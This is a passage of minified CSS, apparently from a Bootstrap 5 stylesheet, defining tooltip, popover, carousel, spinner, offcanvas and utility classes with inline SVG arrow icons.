.tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000;}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^="right"]{padding:0 .4rem;}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow{left:0;width:.4rem;height:.8rem;}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000;}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^="bottom"]{padding:.4rem 0;}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow{top:0;}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000;}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^="left"]{padding:0 .4rem;}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow{right:0;width:.4rem;height:.8rem;}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000;}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem;}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem;}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow{bottom:calc(-.5rem - 1px);}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25);}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="top"]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff;}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25);}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="right"]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff;}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow{top:calc(-.5rem - 1px);}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25);}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff;}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0;}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25);}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff;}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);}.popover-header:empty{display:none;}.popover-body{padding:1rem 1rem;color:#212529;}.carousel{position:relative;}.carousel.pointer-event{touch-action:pan-y;}.carousel-inner{position:relative;width:100%;overflow:hidden;}.carousel-inner::after{display:block;clear:both;content:"";}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out;}@media(prefers-reduced-motion:reduce){.carousel-item{transition:none;}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block;}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%);}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%);}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none;}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1;}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s;}@media(prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none;}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease;}@media(prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none;}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9;}.carousel-control-prev{left:0;}.carousel-control-next{right:0;}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%;}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none;}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease;}@media(prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none;}}.carousel-indicators .active{opacity:1;}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center;}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100);}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000;}.carousel-dark .carousel-caption{color:#000;}@keyframes spinner-border{to{transform:rotate(360deg);}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border;}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em;}@keyframes spinner-grow{0%{transform:scale(0);}50%{opacity:1;transform:none;}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow;}.spinner-grow-sm{width:1rem;height:1rem;}@media(prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s;}}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out;}@media(prefers-reduced-motion:reduce){.offcanvas{transition:none;}}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000;}.offcanvas-backdrop.fade{opacity:0;}.offcanvas-backdrop.show{opacity:.5;}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem;}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem;}.offcanvas-title{margin-bottom:0;line-height:1.5;}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto;}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%);}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%);}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%);}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%);}.offcanvas.show{transform:none;}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentColor;opacity:.5;}.placeholder.btn::before{display:inline-block;content:"";}.placeholder-xs{min-height:.6em;}.placeholder-sm{min-height:.8em;}.placeholder-lg{min-height:1.2em;}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite;}@keyframes placeholder-glow{50%{opacity:.2;}}.placeholder-wave{mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-size:200% 100%;animation:placeholder-wave 2s linear infinite;}@keyframes placeholder-wave{100%{mask-position:-200% 0%;}}.clearfix::after{display:block;clear:both;content:"";}.link-primary{color:#0d6efd;}.link-primary:hover,.link-primary:focus{color:#0a58ca;}.link-secondary{color:#6c757d;}.link-secondary:hover,.link-secondary:focus{color:#565e64;}.link-success{color:#198754;}.link-success:hover,.link-success:focus{color:#146c43;}.link-info{color:#0dcaf0;}.link-info:hover,.link-info:focus{color:#3dd5f3;}.link-warning{color:#ffc107;}.link-warning:hover,.link-warning:focus{color:#ffcd39;}.link-danger{color:#dc3545;}.link-danger:hover,.link-danger:focus{color:#b02a37;}.link-light{color:#f8f9fa;}.link-light:hover,.link-light:focus{color:#f9fafb;}.link-dark{color:#212529;}.link-dark:hover,.link-dark:focus{color:#1a1e21;}.ratio{position:relative;width:100%;}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:"";}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%;}.ratio-1x1{--bs-aspect-ratio:100%;}.ratio-4x3{--bs-aspect-ratio:calc(3/4*100%);}.ratio-16x9{--bs-aspect-ratio:calc(9/16*100%);}.ratio-21x9{--bs-aspect-ratio:calc(9/21*100%);}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030;}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030;}.sticky-top{position:sticky;top:0;z-index:1020;}@media(min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020;}}@media(min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020;}}@media(min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020;}}@media(min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020;}}@media(min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020;}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch;}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch;}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;white-space:nowrap !important;border:0 !important;}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:"";}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:.25;}.align-baseline{vertical-align:baseline !important;}.align-top{vertical-align:top !important;}.align-middle{vertical-align:middle !important;}.align-bottom{vertical-align:bottom !important;}.align-text-bottom{vertical-align:text-bottom !important;}.align-text-top{vertical-align:text-top !important;}.float-start{float:left !important;}.float-end{float:right !important;}.float-none{float:none !important;}.opacity-0{opacity:0 !important;}.opacity-25{opacity:.25 !important;}.opacity-50{opacity:.5 !important;}.opacity-75{opacity:.75 !important;}.opacity-100{opacity:1 !important;}.overflow-auto{overflow:auto !important;}.overflow-hidden{overflow:hidden !important;}.overflow-visible{overflow:visible !important;}.overflow-scroll{overflow:scroll !important;}.d-inline{display:inline !important;}.d-inline-block{display:inline-block !important;}.d-block{display:block !important;}.d-grid{display:grid !important;}.d-table{display:table !important;}.d-table-row{display:table-row !important;}.d-table-cell{display:table-cell !important;}.d-flex{display:flex !important;}.d-inline-flex{display:inline-flex !important;}.d-none{display:none !important;}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important;}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important;}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important;}.shadow-none{box-shadow:none !important;}.position-static{position:static !important;}.position-relative{position:relative !important;}.position-absolute{position:absolute !important;}.position-fixed{position:fixed !important;}.position-sticky{position:sticky !important;}.top-0{top:0 !important;}.top-50{top:50% !important;}.top-100{top:100% !important;}.bottom-0{bottom:0 !important;}.bottom-50{bottom:50% !important;}.bottom-100{bottom:100% !important;}.start-0{left:0 !important;}.start-50{left:50% !important;}.start-100{left:100% !important;}.end-0{right:0 !important;}.end-50{right:50% !important;}.end-100{right:100% !important;}.translate-middle{transform:translate(-50%,-50%) !important;}.translate-middle-x{transform:translateX(-50%) !important;}.translate-middle-y{transform:translateY(-50%) !important;}.border{border:1px solid #dee2e6 !important;}.border-0{border:0 !important;}.border-top{border-top:1px solid #dee2e6 !important;}.border-top-0{border-top:0 !important;}.border-end{border-right:1px solid #dee2e6 !important;}.border-end-0{border-right:0 !important;}.border-bottom{border-bottom:1px solid #dee2e6 !important;}.border-bottom-0{border-bottom:0 !important;}.border-start{border-left:1px solid #dee2e6 !important;}.border-start-0{border-left:0 !important;}.border-primary{border-color:#0d6efd !important;}.border-secondary{border-color:#6c757d !important;}.border-success{border-color:#198754 !important;}.border-info{border-color:#0dcaf0 !important;}.border-warning{border-color:#ffc107 !important;}.border-danger{border-color:#dc3545 !important;}.border-light{border-color:#f8f9fa !important;}.border-dark{border-color:#212529 !important;}.border-white{border-color:#fff !important;}.border-1{border-width:1px !important;}.border-2{border-width:2px !important;}.border-3{border-width:3px !important;}.border-4{border-width:4px !important;}.border-5{border-width:5px !important;}.custom-width-6{width:6% !important;}.custom-width-10{width:10% !important;}.custom-width-20{width:20% !important;}.custom-width-25{width:25% !important;}.custom-width-28{width:28% !important;}.custom-width-45{width:45% !important;}.custom-width-75{width:75% !important;}.custom-width-80{width:80% !important;}.custom-width-auto{width:auto !important;}.custom-max-width-6{max-width:6% !important;}.custom-max-width-10{max-width:10% !important;}.custom-max-width-20{max-width:20% !important;}.custom-max-width-25{max-width:25% !important;}.custom-max-width-28{max-width:28% !important;}.custom-max-width-45{max-width:45% !important;}.custom-max-width-75{max-width:75% !important;}.custom-max-width-80{max-width:80% !important;}.custom-max-width-auto{max-width:auto !important;}.vw-100{width:100vw !important;}.min-vw-100{min-width:100vw !important;}.h-25{height:25% !important;}.h-50{height:50% !important;}.h-75{height:75% !important;}.h-100{height:100% !important;}.h-auto{height:auto !important;}.mh-100{max-height:100% !important;}.vh-100{height:100vh !important;}.min-vh-100{min-height:100vh !important;}.flex-fill{flex:1 1 auto !important;}.flex-row{flex-direction:row !important;}.flex-column{flex-direction:column !important;}.flex-row-reverse{flex-direction:row-reverse !important;}.flex-column-reverse{flex-direction:column-reverse !important;}.flex-grow-0{flex-grow:0 !important;}.flex-grow-1{flex-grow:1 !important;}.flex-shrink-0{flex-shrink:0 !important;}.flex-shrink-1{flex-shrink:1 !important;}.flex-wrap{flex-wrap:wrap !important;}.flex-nowrap{flex-wrap:nowrap !important;}.flex-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-0{gap:0 !important;}.gap-1{gap:.25rem !important;}.gap-2{gap:.5rem !important;}.gap-3{gap:1rem !important;}.gap-4{gap:1.5rem !important;}.gap-5{gap:3rem !important;}.justify-content-start{justify-content:flex-start !important;}.justify-content-end{justify-content:flex-end !important;}.justify-content-center{justify-content:center !important;}.justify-content-between{justify-content:space-between !important;}.justify-content-around{justify-content:space-around !important;}.justify-content-evenly{justify-content:space-evenly !important;}.align-items-start{align-items:flex-start !important;}.align-items-end{align-items:flex-end !important;}.align-items-center{align-items:center !important;}.align-items-baseline{align-items:baseline !important;}.align-items-stretch{align-items:stretch !important;}.align-content-start{align-content:flex-start !important;}.align-content-end{align-content:flex-end !important;}.align-content-center{align-content:center !important;}.align-content-between{align-content:space-between !important;}.align-content-around{align-content:space-around !important;}.align-content-stretch{align-content:stretch !important;}.align-self-auto{align-self:auto !important;}.align-self-start{align-self:flex-start !important;}.align-self-end{align-self:flex-end !important;}.align-self-center{align-self:center !important;}.align-self-baseline{align-self:baseline !important;}.align-self-stretch{align-self:stretch !important;}.order-first{order:-1 !important;}.order-0{order:0 !important;}.order-1{order:1 !important;}.order-2{order:2 !important;}.order-3{order:3 !important;}.order-4{order:4 !important;}.order-5{order:5 !important;}.order-last{order:6 !important;}.m-0{margin:0 !important;}.m-1{margin:.25rem !important;}.m-2{margin:.5rem !important;}.m-3{margin:1rem !important;}.m-4{margin:1.5rem !important;}.m-5{margin:3rem !important;}.m-auto{margin:auto !important;}.mx-0{margin-right:0 !important;margin-left:0 !important;}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-auto{margin-right:auto !important;margin-left:auto !important;}.my-0{margin-top:0 !important;margin-bottom:0 !important;}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-0{margin-top:0 !important;}.mt-1{margin-top:.25rem !important;}.mt-2{margin-top:.5rem !important;}.mt-3{margin-top:1rem !important;}.mt-4{margin-top:1.5rem !important;}.mt-5{margin-top:3rem !important;}.mt-auto{margin-top:auto !important;}.me-0{margin-right:0 !important;}.me-1{margin-right:.25rem !important;}.me-2{margin-right:.5rem !important;}.me-3{margin-right:1rem !important;}.me-4{margin-right:1.5rem !important;}.me-5{margin-right:3rem !important;}.me-auto{margin-right:auto !important;}.mb-0{margin-bottom:0 !important;}.mb-1{margin-bottom:.25rem !important;}.mb-2{margin-bottom:.5rem !important;}.mb-3{margin-bottom:1rem !important;}.mb-4{margin-bottom:1.5rem !important;}.mb-5{margin-bottom:3rem !important;}.mb-auto{margin-bottom:auto !important;}.ms-0{margin-left:0 !important;}.ms-1{margin-left:.25rem !important;}.ms-2{margin-left:.5rem !important;}.ms-3{margin-left:1rem !important;}.ms-4{margin-left:1.5rem !important;}.ms-5{margin-left:3rem !important;}.ms-auto{margin-left:auto !important;}.p-0{padding:0 !important;}.p-1{padding:.25rem !important;}.p-2{padding:.5rem !important;}.p-3{padding:1rem !important;}.p-4{padding:1.5rem !important;}.p-5{padding:3rem !important;}.px-0{padding-right:0 !important;padding-left:0 !important;}.px-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-3{padding-right:1rem !important;padding-left:1rem !important;}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-5{padding-right:3rem !important;padding-left:3rem !important;}.py-0{padding-top:0 !important;padding-bottom:0 !important;}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-0{padding-top:0 !important;}.pt-1{padding-top:.25rem !important;}.pt-2{padding-top:.5rem !important;}.pt-3{padding-top:1rem !important;}.pt-4{padding-top:1.5rem !important;}.pt-5{padding-top:3rem !important;}.pe-0{padding-right:0 !important;}.pe-1{padding-right:.25rem !important;}.pe-2{padding-right:.5rem !important;}.pe-3{padding-right:1rem !important;}.pe-4{padding-right:1.5rem !important;}.pe-5{padding-right:3rem !important;}.pb-0{padding-bottom:0 !important;}.pb-1{padding-bottom:.25rem !important;}.pb-2{padding-bottom:.5rem !important;}.pb-3{padding-bottom:1rem !important;}.pb-4{padding-bottom:1.5rem !important;}.pb-5{padding-bottom:3rem !important;}.ps-0{padding-left:0 !important;}.ps-1{padding-left:.25rem !important;}.ps-2{padding-left:.5rem !important;}.ps-3{padding-left:1rem !important;}.ps-4{padding-left:1.5rem !important;}.ps-5{padding-left:3rem !important;}.font-monospace{font-family:var(--bs-font-monospace) !important;}.fs-1{font-size:calc(1.375rem + 1.5vw) !important;}.fs-2{font-size:calc(1.325rem + .9vw) !important;}.fs-3{font-size:calc(1.3rem + .6vw) !important;}.fs-4{font-size:calc(1.275rem + .3vw) !important;}.fs-5{font-size:1.25rem !important;}.fs-6{font-size:1rem !important;}.fst-italic{font-style:italic !important;}.fst-normal{font-style:normal !important;}.fw-light{font-weight:300 !important;}.fw-lighter{font-weight:lighter !important;}.fw-normal{font-weight:400 !important;}.fw-bold{font-weight:700 !important;}.fw-bolder{font-weight:bolder !important;}.lh-1{line-height:1 !important;}.lh-sm{line-height:1.25 !important;}.lh-base{line-height:1.5 !important;}.lh-lg{line-height:2 !important;}.text-start{text-align:left !important;}.text-end{text-align:right !important;}.text-center{text-align:center !important;}.text-decoration-none{text-decoration:none !important;}.text-decoration-underline{text-decoration:underline !important;}.text-decoration-line-through{text-decoration:line-through !important;}.text-lowercase{text-transform:lowercase !important;}.text-uppercase{text-transform:uppercase !important;}.text-capitalize{text-transform:capitalize !important;}.text-wrap{white-space:normal !important;}.text-nowrap{white-space:nowrap !important;}.text-break{word-wrap:break-word !important;word-break:break-word !important;}.text-primary{--bs-text-opacity:1;color:get-function(rgba-css-var)("primary","text")!important;}.text-secondary{--bs-text-opacity:1;color:get-function(rgba-css-var)("secondary","text")!important;}.text-success{--bs-text-opacity:1;color:get-function(rgba-css-var)("success","text")!important;}.text-info{--bs-text-opacity:1;color:get-function(rgba-css-var)("info","text")!important;}.text-warning{--bs-text-opacity:1;color:get-function(rgba-css-var)("warning","text")!important;}.text-danger{--bs-text-opacity:1;color:get-function(rgba-css-var)("danger","text")!important;}.text-light{--bs-text-opacity:1;color:get-function(rgba-css-var)("light","text")!important;}.text-dark{--bs-text-opacity:1;color:get-function(rgba-css-var)("dark","text")!important;}.text-black{--bs-text-opacity:1;color:get-function(rgba-css-var)("black","text")!important;}.text-white{--bs-text-opacity:1;color:get-function(rgba-css-var)("white","text")!important;}.text-body{--bs-text-opacity:1;color:get-function(rgba-css-var)("body","text")!important;}.text-muted{--bs-text-opacity:1;color:#6c757d !important;}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5) !important;}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5) !important;}.text-reset{--bs-text-opacity:1;color:inherit !important;}.text-opacity-25{--bs-text-opacity:.25;}.text-opacity-50{--bs-text-opacity:.5;}.text-opacity-75{--bs-text-opacity:.75;}.text-opacity-100{--bs-text-opacity:1;}.bg-primary{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("primary","bg")!important;}.bg-secondary{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("secondary","bg")!important;}.bg-success{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("success","bg")!important;}.bg-info{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("info","bg")!important;}.bg-warning{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("warning","bg")!important;}.bg-danger{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("danger","bg")!important;}.bg-light{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("light","bg")!important;}.bg-dark{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("dark","bg")!important;}.bg-black{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("black","bg")!important;}.bg-white{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("white","bg")!important;}.bg-body{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("body","bg")!important;}.bg-transparent{--bs-bg-opacity:1;background-color:transparent !important;}.bg-opacity-10{--bs-bg-opacity:.1;}.bg-opacity-25{--bs-bg-opacity:.25;}.bg-opacity-50{--bs-bg-opacity:.5;}.bg-opacity-75{--bs-bg-opacity:.75;}.bg-opacity-100{--bs-bg-opacity:1;}.bg-gradient{background-image:var(--bs-gradient) !important;}.user-select-all{user-select:all !important;}.user-select-auto{user-select:auto !important;}.user-select-none{user-select:none !important;}.pe-none{pointer-events:none !important;}.pe-auto{pointer-events:auto !important;}.rounded{border-radius:.25rem !important;}.rounded-0{border-radius:0 !important;}.rounded-1{border-radius:.2rem !important;}.rounded-2{border-radius:.25rem !important;}.rounded-3{border-radius:.3rem !important;}.rounded-circle{border-radius:50% !important;}.rounded-pill{border-radius:50rem !important;}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important;}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important;}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important;}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important;}.visible{visibility:visible !important;}.invisible{visibility:hidden !important;}@media(min-width:576px){.float-sm-start{float:left !important;}.float-sm-end{float:right !important;}.float-sm-none{float:none !important;}.d-sm-inline{display:inline !important;}.d-sm-inline-block{display:inline-block !important;}.d-sm-block{display:block !important;}.d-sm-grid{display:grid !important;}.d-sm-table{display:table !important;}.d-sm-table-row{display:table-row !important;}.d-sm-table-cell{display:table-cell !important;}.d-sm-flex{display:flex !important;}.d-sm-inline-flex{display:inline-flex !important;}.d-sm-none{display:none !important;}.flex-sm-fill{flex:1 1 auto !important;}.flex-sm-row{flex-direction:row !important;}.flex-sm-column{flex-direction:column !important;}.flex-sm-row-reverse{flex-direction:row-reverse !important;}.flex-sm-column-reverse{flex-direction:column-reverse !important;}.flex-sm-grow-0{flex-grow:0 !important;}.flex-sm-grow-1{flex-grow:1 !important;}.flex-sm-shrink-0{flex-shrink:0 !important;}.flex-sm-shrink-1{flex-shrink:1 !important;}.flex-sm-wrap{flex-wrap:wrap !important;}.flex-sm-nowrap{flex-wrap:nowrap !important;}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-sm-0{gap:0 !important;}.gap-sm-1{gap:.25rem !important;}.gap-sm-2{gap:.5rem !important;}.gap-sm-3{gap:1rem !important;}.gap-sm-4{gap:1.5rem !important;}.gap-sm-5{gap:3rem !important;}.justify-content-sm-start{justify-content:flex-start !important;}.justify-content-sm-end{justify-content:flex-end !important;}.justify-content-sm-center{justify-content:center !important;}.justify-content-sm-between{justify-content:space-between !important;}.justify-content-sm-around{justify-content:space-around !important;}.justify-content-sm-evenly{justify-content:space-evenly !important;}.align-items-sm-start{align-items:flex-start !important;}.align-items-sm-end{align-items:flex-end !important;}.align-items-sm-center{align-items:center !important;}.align-items-sm-baseline{align-items:baseline !important;}.align-items-sm-stretch{align-items:stretch !important;}.align-content-sm-start{align-content:flex-start !important;}.align-content-sm-end{align-content:flex-end !important;}.align-content-sm-center{align-content:center !important;}.align-content-sm-between{align-content:space-between !important;}.align-content-sm-around{align-content:space-around !important;}.align-content-sm-stretch{align-content:stretch !important;}.align-self-sm-auto{align-self:auto !important;}.align-self-sm-start{align-self:flex-start !important;}.align-self-sm-end{align-self:flex-end !important;}.align-self-sm-center{align-self:center !important;}.align-self-sm-baseline{align-self:baseline !important;}.align-self-sm-stretch{align-self:stretch !important;}.order-sm-first{order:-1 !important;}.order-sm-0{order:0 !important;}.order-sm-1{order:1 !important;}.order-sm-2{order:2 !important;}.order-sm-3{order:3 !important;}.order-sm-4{order:4 !important;}.order-sm-5{order:5 !important;}.order-sm-last{order:6 !important;}.m-sm-0{margin:0 